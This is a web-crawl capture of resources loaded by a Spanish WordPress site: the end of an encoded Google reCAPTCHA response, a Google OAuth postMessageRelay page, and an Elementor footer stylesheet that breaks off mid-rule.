CicOHwoVoKBrDt8OJd8Ojw5UTwqfChw/CqzLCixgOw4dAwqTDvsOSw482NmjCi8OxwpXDl099w57DnMOMXsOdw6vCuTfDssOuwoPCtsOrwp7CkMKDwo/DlwrDi8Kuw4kzfSxzw6XCm8Oaw4zCigMeYiPCvXtDWMOgdMOqw47DpcKAwqxUwodhIMOUMQfClyPCrnDCo8KKJsOGw5h5FsONdMOiwpjCk8O4BMKIZ8K7w7DDsX4uU8OpZRXDq0zDm3DChkpuw5dSIX7DjMOfwpfCp8K1f8KXJMKBOsKNRsOmR09dwphefG4Dw5/[base64]/[base64]/woE+w5p0R8KCw6Utw6DDlEl5wqXDnMKqeXHDr2d7GyLDg8O3J8OOwprCq8O4wo9MCSrDq8KLw53DiMO8JsKKI3HDqEAPw4Qxwo/Cs8KWw5nCo8KEYMOiw7lIwrA9wo7CkcO0YkhFGGkfwqZOwoIlwo3Dv8KGw5/DoRzDoHLDj8KtFB/CucKlacOoecKwbsK5QCXDkcOMwqI9wpzCgkpFBCnCscOUw7kJQ8K8M1LClT/CtHkuwphSdAJ1wrMcZ8OAN3vCkCnDkMO9w4lww4YdwqHCpirDvsKmwpg8w7VSw75lwp8YfCPCtMKBwooEBcKffcK/w5tnel5wNAleB8KSw7hlw43Dvw1Nwr/ChFdEZMOjGcO3LcKlVcKbw5d4GsOUw4UGwqDDgSZ0wqI8V8KYwok4PR9kwqNrFF3DmkhbwpBnCMO1w4fCscK+P2RAwrd3CDnChj/[base64]/DnxzDhgDDhAp6w6NzPsO1wrXDujUdwrNowpZ0dcKxw4JyQyjDh2LCicKewolwFMK/[base64]/w4rDkMOHw6zDjsKiwpvCuk5kwocJJ8Osw6YtwrlDwq7ClyvDq8OUUg7CpsKWdVrChcOod2ByLMOXS8OpwqHDucOpw5HDnxg6F3zDl8K+wpViwp3DulTCmcKpwrDDv8Orwpxrw5rDrMKQGivDizUDCzPDv3RTw5tePHPDpjTCpMK2Yj/DosObwrsXMCsDBcOWdMKyw5LDlMKaw7PCuVEYaU3Cj8KhNsKPwpdqZ1fCq8Khwp/[base64]/CtAPDrTNnAsKsw5jDmw3Dl1ciNcOWwqRgw6FVXCPDslo3UMODwozChMO6w5poXsK3PMKLw5hSwoYnworDrMKOwpQCXnzCtMKnwooFwqAcLcO5WsKUw7nDmSIIRsOBAcKuw5LDhsO6diNyw6PDmwHDui/CiVBUClF/GCLDuMKpAQIMwrfCsm3CiWbCusKawqbDkcO6XRLDjzvClmMyVFfCtgHDhxDCrMOALz3Dg8K7w4zDi3ZUw7F/w6fDkQzCk8OQQcOKw5rCpsK5w7/CuAU8w5TDtg4tw5zCisO0w5fDh1NTw6DCnX3DvcOoNMKGwozDoxJfwopTQEjCocKRwphfwrFPc0tGwrPDiVVnw6NYwovDi1caIDI+w6BYwobDjV8aw7MKwrTDvHnDs8OmOMOOw5TDqsK/dsOTw68vWcO9wp44wpBHwqTDnMKRFFI1wr3CgMO9wqsJw6vDsA/ChcOOJiXDhgZPw6bChMKNwq5vw5NbfMOBYBNUGWhUPMKOG8KIw6xOVBjDpMOlen/Cp8OKwojDrsK8w58pZsKdB8ODI8Owakoaw5kGGifCsMKww5cDw701PxdFwo3DtQzDpsOnwpp3w6pVHMOdNcKLw4QxwrIhwqfDglTDkMK+Nyxiwq3DrBvCqW/CkEHDsHnDmDXCt8OBwoVXeMONeGJhJMKSVMK5MCljCC/CoQnDpsOww7TCsyZUwp06ayE/w5Q0wqBXwrzCrmzCkRNpw7UEZUHCi8KIw4vCvcOtOHJ5W8KTJFUPwqtMZ8K7d8O9I8Kmwp9dw6jDl8KfwpF3w7JzSMKmw5vCvGfDjCdnw4PCqcONF8KTwqFAIVbDlx/CjcOVMsOpI8KlGx7CvWwbAsKiw7/CmMKwwpVDw5jCo8KgKMO4DHdFKsKNCgxJdWfCucK9w6Azw77DlD7DsMKOW8KAw4UAbsKlw4zDisKyQzDDimXCjcKkccOswpXCrkPCiHETUcO0IsOIwoDDux/Ch8Kfwq3ChcOWwo0YFmXDhMOODDI/bcKrw64Kw7QFw7LCslJ6w6c/[base64]/CnRfDksOFdCdIa8OiEDlKwqTCm8OUw4DDiiZ5wpU4w4d3w4bDpsKnNhQvw4HDu8KoUcOHw6tiLSvDp8ONHjUBw45KWsK9wpvDoSLCkGnCu8OAA2PDrcO6w6XDlMO9aErCs8KRw54aRFrCgMKywrZbwpzDinlYUz3DvSbCo8KRWxTCk8KIC3ViMMObC8KAOcOnwqsHw6/CmRBmeMK9E8OpGcKFHMOmQxXCpFbCuRXDkcKXEMOLOMKww5hMesKRbcOkwrc5w54/BUtIa8OGdBXCtsK/[base64]/ClHF4w4LDsTfDiQ0CIjnDj8KuwrbCs8K0wrtbw7HDlUzClsOkw6vCrGrCjATCoMOSUxBIF8OPwoV6wpPDhVtTw753wqhYH8Ovw4YUdwbCq8KTwoFnwo5UQ8O5CcKhwqtmwqU6w6luw7bCnCrDr8OSU1bDniJIw5bDt8Opw5VGIhLDjsKgw6VSwpxRUTzChUJ/w47CsVwMwqxpw7/CvRHDlMK5cQQlwrI7wqQXaMOLw48Fw4nDkcKtEjMBdFgkbSkcKxTDp8OLC1REw67DgcO7w6bDjMK1w5ZLwqbCp8OOw6LDuMORXH9Rw5dMBsOHw7/DtgrDvsOYw6Yjw4JBJsOZS8KyNnfCp8KnwoXDvVcbSzwEw68dfsKQw77CjMOWemN5w6tDOsOFLmDCpcKiw4dpWsOLLXnDosODWMKSdWd+bcKmSz4BJAMuwrnDksOQLsOmwrV9ZzjCnWbChcKcWAEGw58/[base64]/Cv8OrwpfCgcKAwpPDq8OoLcOII8O7w4LDhnTCrsKawqhLTnJGwrjDrMOyKMO/PsKcM8KxwpYbT1kKfF1Kd33CoSrDlnPDusKdwo/Cq0HDpMO6esORd8OTPhkFwpQuD0kewo8LwrXCjsO5wp1QcFzDvsK5wpLCkUDCtcOWwqVQQ8OtwoZuJcOETBfCnCZLwoZ6TkjDmCHCjATCvsKsAMKFBS7DocOgwqrDi21bw4TCtsOuwrvCpcO1c8OpJHFxN8KgwqJIKDfCt3XCgF7Dm8OLInEfw4ZiVB9bXcKGw4/CksKiakPDjiBwdn0MZz3DvWtVOgbCsgvCqxgmQWTCqcOZw7/Dv8KCw4nDlnJJwrbDuMKSw50RQMO/[base64]/DjA7CjnDDp8KRVMOtAQk4w5tSEUvDr8KjOcKfw48FwqwOw7s0wpPDicKVwrbDh38PG1rDocOIw6zDh8O/wqLDrC5uwrZ9w4HDt3XDh8OyIsKnwpnDvcOdbsKxCCQWN8OPw4/DiTfDisKeZMKAw5Mkwqs7wpDCu8OKw6vCjmrClMK/[base64]/w6AQwrfCrcKHw6Iea8OVwpLCsQPCnWnDm1rCh8Oqwqxuw4vDnMOSbsOeWsKhwrA4wrgAOAzDpcKjwr7Ck8OXOGrDocKtwqzDqzFKw7AVw60SwoJ6J01kw57DrsKOU3hAw4JkdShYL8KMacOQwogwainDicOkflzCnmY4C8OTPG3Cm8ONKsK2ShBEQWrDmMKlWGZuw7/CsizCusK9JBnDgcOeF1ZEw7Zewrc7w5UWw4FLHMOxa2/DssKZNsOoLHJZwrfDqAzCnMOPw7p1w7QbVsOfw6Qzw759woLDncOIwrcoPid2w5HDr8KmesKJWi3CnQlmwpfCr8KMw7AzIgBHw5vDhcOWUR1SwrPDhsKZX8Oqw4bDlXh2VWnCs8OfU8KTw43DtgjChsO5wprCvcKSQVBdecKFw5UKwqXCgMKKwoPCvy/ClMKFwrEqUsO8w7ZjEMK1wrhYFsKPJcKtw5tfNsKVH8OhwoTDmmcVwrJEwo8JwoMeBsOWwotPw6www65Bwp/ClcOlwqV+O2jDgsKdw64VSMKkw6QwwqBnw5vCtWrCmUsqwozDq8OJw59hw7k/CcKCYcKawrXCsQTCp3PDk2nDr8KnWcOvR8KoFcKRCMOow71Sw7PCp8Kgw6TCgcO2w5jDlsOxRj43w4xpcsOUIjrChcKXSUrCpj8hWsOkSMK6KMO6w5o/w6FWw5x4wqU2RlEnKBXDqnwQwoXDqsKqZQvCiwLDlsOpwpllwp3Ch0jDvcOBNcK2HBpNLsOlUMOvETTDt0LDghJMecKqwqzDk8KowrrDsg/DqsOVw6vDuUrCnV5Ow5gLw6AKwrkuw6DCvsK+wpfDpMKUw44iUWBzK2bDocO3woQ9CcKDXjlUw7I7wqfCocKlw4okwohcwpXCjsKiw7nCicOLwpYuYGrCu3jCsiFrw7MNwrI/w7jDgnUcwostccOye8OuwqrCnzBzb8O5NsOJwqM9w4xZw5dLw5bDrlwcwrVgMD1gJsOqfcOFwpDDqXoyacOANjZID0xoPEQRw6HCosK1w5dQw5RKSBYSR8Klw41Kw7EBwonCogdAw5fCqmMZwpPCpzYyJSo3aSFRbCd4w4I9SMOtbMKhFjDDm1/CgsK5w7YVTRbCi29NworCicOQwrLDtMKKw5nDl8OTw74gw73CqxzCmsKxVsOnwp1vw4pxw6hJJsOzG1DDtzBww4DDq8OEVETDoTJEwqdLOsOKw7PDjG/[base64]/DmsOiwovCnQLDksKkemATw4xEBcKNwo46w7bDuhPDrAg0VMOJwpUlG8KNb1vCrz4Tw7rCqcOkBsOTwqzChk/DjMOyG2vClQzDmcOCO8OhdMO2wqnDkMKHIMObwqfCnMK0w4zCgxvDpMOcDUoPeknCpGonwqNgw6Zsw4nCpWBbLsK+ZcKoJsObwrAAZ8ODwqvCoMKRAxbCvcKww6keNMKafhZYwo55GMOldBBZdl0pw78NbhVkGsOkZ8OrGMO/wqjDscOVw7Zow6YZfsOhwotGEVdMwonDqCoAB8OIIVoLwrzDosKRw61kw5XDn8KRfMOlw4jDvRLClMOULcOMw6jDgX/CtQ/[base64]/[base64]/Dvy/DiAwHwoJyPSfDtDbDpcK/wp4WUSzDq8KGRCAEwrHCisKAw77DmjZPMMK0wrZVwqA/JsOJNsOddsK2woUgDcOBBcOzRsO7wpzCucKsQBdQfx1wCid7wqN6wp7DtcKyecO0Eg/[base64]/wrrCg8O1ITMlBcOyZhXCo3/CncO2wo1BwrwOwogLw4zCtsOxw7XCkWTDgyvDtMOoTMKOBwtSSH3DvE/DmMKXCmJgeTx0CmXCpxdSY3Uuw5vCjcKlDsKIChcxw4jDgWbDtyjCocO4w4XCgA4mQsKwwq9NdMKWQknCpA7Cq8KcwqZgw6zDm03CgsOyd0UjwqDDgMOIZsKSEsK/wqfCjkXCjm42DxzCosOqwprDjMKoHEfDrsOkwo/CsX1fWmDChsOZGcO6CXTDo8OIJMOnNhvDpMOrHMKlTSbDqcKDP8Okw5wuw4tYwpjCtcOCOMKmwoAqw6IJVXHCvMKsM8K5wrDDqcO9wqlewpDCh8O5XVQnwo7Dh8O6wqRIw5TDuMOww54RwpTCr3XDs3c9LgkEw5kCwprCs07CqzzCtnFJbm8mW8OFAsKmwqzCij/DojvCgcOoXFwYb8KHehIkw5Q9CXVWwoYUwpbCu8K1w4XDpsKffQlXw5/CrMOyw6wjK8KDIyrCosOPw5ghwqQKYhvDnsOdDzxmKifCsg3DhAEsw7o7woMEFMORwpouXMO4wooLcMOxwpcnOH0IBx9/wo3Cv1wrKlLCli9XCMKTcHIcfH4OTAEgEMORw7TCn8Kcw7V4w7cMV8KbPMKLwq1Pwq/CmMOGKCxzIifDi8KYw7JEcsKAwr3CqGgMw7TCpk/CmMKhD8KKw79UNk0odD5Cwo9ZRwLDj8ORIMOrdMOdb8KqwrPCm8O7d0tIKR7CpcO8bnDCm3TDojRFw4gBAcKOwoJnw67DqFJVw77CusKbwqR7YsKMwq3CuULDmcO9w55IGgAPwr/Ch8OKwofCsCQHdHgYHWzCsMOywo3CkMOkwoF6wqAuw6PCvMOHwqZeMkTConzDiWBODXjDtcK+OsKXFE9HwqHDvVQyeAHClMKcwoE1T8O5cQpVMWhjwq1EwqzClsOGw4/DiBoVw7TChsOnw6jCliwMai5FwrXDpCt/wpcYVcKTQcO0eTl6w6HDpsOqThpxRTDCvcOSaR/[base64]/DtMKeJcK6HEPDgMO8IgQ9w7nDk8KXAsOyY1jCng/Dm8KtwrPDpmhOe1wXw6wgwr0pwo/[base64]/DsX0bQxrCsjrDuyUlw6s3UsOuNcKAehjDqcORw47DgMKKwqPDgsKPDMKLScKEwqFkwojCmMKBwpAYw6PDtMOIU2vCizYxwoHDmQnCsm/Ck8KowpYYwpHClnnCvxRAJ8OOw7bCi8ORGwjCrcOXwqdOw4nCiD3CosOjX8Oxw67DusKOwoIJPsKRO8Ocw5/[base64]/wrfDixDCrmJcw7o2wrXDoXcrwpolwqDCpE3DrXRMcFYFUWJYw5PCi8ORM8O2THoiOMOJwpnDhcKVw4jCnsOMw5EnMyTCkiRDw7BVXMKew4bCmH/[base64]/DtcOowr0LwrzDhsOZwrjCrHPDvjl6wofCr8OlwplDB2U4w5pvw4Eew4DCuXV4LV7Cj2HDtjh2FS8yK8KrR0wnwr5AKSpsRSHDsF0IwpTDgsOBw60rAlLDvkomwoYsw57CsihzXsKQSCh/wqpxIMOIw44Kw6fCuF0pwoDDhcOEIDzDoRnDsEBowowjIsKvw6g8wqHCksOdw4/CuDppfcK8acOzERXCo1DCocKxwqU4YcO5w7JsbsOew4EZwpUCE8ONHzrCihbCksKmGHMMw54yMRbCtzt1wqrDgsOEYsKAYsO/[base64]/DnEpXL0/Cs13DksKFcm7DjMOUUgtUNsOOwqcqalrDmXPCgRTDscOYNGfCpsO/wo0FNkYuIHfCpgrCtcOdUwNNw4wPBQfDg8Ogw4NZw6lnZsKVwo8uwqrCtcOQwpw4YlZXRTTDp8O8IwPCjcOxwqjCjsK/wo0becOvLnpiT0bDvcO7wr0sNVfCnsOjw5cBXzVYwr0ITErCqAfChGM/w7rDsE3CtcKcBcOFw5wzw48pRz4cWhJ4w6rDkBhMw6bCoAXCqy9pZxXCgcOiQ2vCuMOOSMOQwrAEwrvCtEl6wr43wqx6w5nChsKEbk/[base64]/LcKtwosadcKgw6RYwq9mw7vCocK5wqDDoSbDjVHCnyRpwr1ywpXCvsOmw7/ChGQ3wq/CrBPCiMKKw6piw7DCs0bDqBsVaTVYYQjChcKjwplSwrjDuxPDsMOfwpgJw43DjcKKDcKZKcOcLjnCjgolw6jCssOYw57DrsOeJ8OaLQoMwq9OO0XDhsOswrY/w53DhnTCoUjCgcOIcMOOw5wDwo9FWEvDtnjDixVpKx3CqnnCpsKwBAzDv3NQw6vDhMOow5TCkTJnw44LIFPCgyd3woHDisOFIMOrbT8RNkLCpgfCvcO8wqnDocOPwpHDpsO3wrB+wq/[base64]/[base64]/S0ZNwrpXw7h+w4rDmhnDonTDtsKDYDnCmWPCrcOvL8K6w7xWf8KuGxLDoMKaw5PDskrDtGXDhU88woLCn2TDhsOSUcO+ciJFNEjCksKvwrp8w7hMw6hOw47DlsOzdcK2cMKDw7R3WyRPTMOFTHNpwpAmGUIpwogXw716Z1oHTw4MwrDDpAXCnEXDucOrw69iw4/CpEPDn8K4SSbCpkBJw6HCuB1TPCrDnRwUwrvDmmNhwqzCt8OIwpDDnTzCoTDCtXFcaAEHw5nCtz5DwoDCmcOpwo/Dt1l/wqIEF1XCtD5Mw6XDhsOsKw3Dj8OvbCjCkhjCssOWw6HCv8K1wrfDksOHSl7CjcKgIAgtIMKUwqLDlj8NcEIObMOXBsK5bV/[base64]/CoWcbw6zCv3nDkhACWwPDiAUnOsK0w75mC1TCp8O4CcObwoHCk8KIwrfCsMOtwow0wqt9wpHCjgspNUUDZsK/wrxKw4ljwq4qwrLCn8OmFMKiD8OSVlBCf24QwppxB8KLFsOjfMOYw6Mrw7Eyw53CkQ1ZcsOZw7nCgsOJw5oZwpPCllPDlcORZMKyA3oUUWHCuMOAw7DDn8KiwpvCgRbDnFITwqtcd8KewrXCoBbCnsKKZMKpeT/DgMO2cRh+w7rDl8OycUHCvExjw7LDvAp/cnIlAHpOw6FDeDNFw7/CjQlOc0bDrlrCsMOcw6Brw5LDoMKxHcKcwrU6wrzCiT9xwonDjGvCqQxdw6l7w59pS8O/bcOIdcK2wogiw7DChVxgwpLDikMQw4cIwo5aGsOLwp8ZBMKEcsOpwrFDdcKAIWTDth/ChMKDw7oDLsOFw5zDrXTDsMK6WcOeIMOcwq8lFmBVwqFvw63DscOIw5UBw48wLTQgIVbDscKpUsKtwrjCrsKpw44Kwq0ZKcKFAXrCnsKiw53Cj8OuwrQWCsKcBD/CiMKtw4TCulhCYsOCChTDhEDCl8OKeGskw5BuA8OVwqTDm3VTI0F3wr3DlAzDjcKnw5XCuzXCvcKYLHHDgHQsw7l0wqPCigrDhsOswozCmsK4b1spIcONfFVtw63Dm8OjSSMIwqY9w67CocKNR1ctKsKWwrsYPcKwPiQnw7/DiMOFwpYzTMOgeMKywqMww7s+YMO4w6cAw4fCgsKjI0jCt8O8w4pPwqZaw6TCvsKWO1dOPcOSBMKpD3PDrgTDlsKfwpwEwoE7wp/Cj1AifXbCr8KIwr/DuMK/[base64]/DisO9w5Iuw4l6wo4pUzjCkcOZwplEwrLDrXvDumDCt8ONYMK/Xxw/b2lrwrfCoBYVw6vDisKmwrzCuCRvIWbCrcOZOsOVwotIYjk0EsK8acKRDAA8Si3DgsKkN3h1w5Ffw7U0RsKow5bCrMOJL8Oaw7xcYMOewqrDvmrDjBA7JWNXNsOrwq8Vw4dsbHwIw5vDj0/CkMOkAsOKWzfCssKkwowZw5UhJcOsDW/CllTCvsOew5JJesKUJnEswoXDs8Osw5dtwq3DjMKMSsO+MSxQwolOe3Ndw41OwrrCjAPDmiPCgMOBwp7DvMKAUy3DjMKFDERFw6jDoBYqwqYleiYawpXDs8OKw6nDscKmfMKYwpDClMO5X8OFdsOtEcOxwrsOTsO5EMKtDMK0Nz/CrzLCpXDCv8OKHz7CoMKzUV/Ds8K/MsKwScKGNMO+wofChhfDvcOtwq8+CcKheMO9H1lIWsOtw5/CkMKcw6Ycwp/DlWTCn8OLEHnDhsKmV2NkwpTDpcKXwqEGwrzCvizDhsOywr5cwpfCmcKsN8Odw7MjZVwpD3HDpsKJOMKXwrzCnHnDn8KGwofClcK9wqvDoRs1JiHCkg/Cn0IoHBZjwrM0EsK/[base64]/Ck8OCXMKBw54Qw59Tw4UDwoxiwptUw7/CsG0EDMOSUcOPBxbCgHjCjCZ9Djscwo4ww48Tw61zw65Uw5XCk8KcDMKKworCvU9Jw5g4w4jClgEqw4hhw77Do8KqPzzCnENWNcOyw5NUw7E1wr7CqFnDpMO0w7MVIB1/w4NywphhwqwhU2Fvw4fCtcKHFcOXwr/Cvl9Bw6Q9ZzdqwpbCgcKdw7UQwqLDpB4Fw6vDtAw6bcOuVcKQw5XClG9YwrzDlGg0CEXDuSYNw6BGw7PDsj8+woYrM1LCosK/[base64]/Cl8K7fFEtw4Btw7Z7MMOxHEl8w5zDpcKsw6E1wojDi3/DucOILT8TbhlLw78sWsKmw4TDlF84w7zCgGgKfWHDlcO+w6TCkcOqwoYXwozDsSlfwqXDvMOCFMKRwosQwpzDowzDqcOQM3thAcOVwpQXUDAAw4AECFMfFcOTWcOqw4fDhMOdBAglMjYzecK4w6howpVJAh7CgAgIw6fDuW00w7ldw4zCq1oWW3fCmcOAwpYQ\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g++qiC1Oo8xtr98Vdal6AfonQGYPm3aE73AWfBhHaJ4\\u003d\x22,1,0,null,1,1769077380869,0,0,[161,195,19,13],null,[99,166],\x22RC-iCjt7J8h-tFdUw\x22,null,null,null,null,null,\x220dAFcWeA4hGqWoOiGNrCSb0dyeFs2r42b08ZNzWUYPChtGA6QScnsQj7T7-toZqJdsofNLFPzTd-pnkmcU8rKmNBOSeKIv0d591A\x22,1769160180830]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bG0Y8aMs7souRjfcL2ZJxw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bG0Y8aMs7souRjfcL2ZJxw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482
body_size: 1625
content:
.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-container{max-width:1190px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-43f0f1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-d7b54bc{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-603ce0e{text-align:left;}.elementor-21292 .elementor-element.elementor-element-603ce0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-640747a{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-640747a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-55b8e56{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-55b8e56 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-64c59cd0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-04732af{color:#FFFFFF;line-height:1.2em;}.elementor-21292 .elementor-element.elementor-element-04732af > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-8380c1c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-944bce2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-944bce2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cec6883 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-b91649e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-b91649e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-fbf98ab{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-fbf98ab > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-21292 .elementor-element.elementor-element-ceb6401:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-ceb6401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-bf5ac67{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-a22ab88{text-align:left;}.elementor-21292 .elementor-element.elementor-element-a22ab88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-0507fd9{color:#FFFFFF;line-height:1.6em;}.elementor-21292 .elementor-element.elementor-element-0507fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-93cff33 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-a7ba258{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-1f7c18c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-35869b2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-35869b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cf5767c{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-cf5767c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-40156ae{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-40156ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-56cb795 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 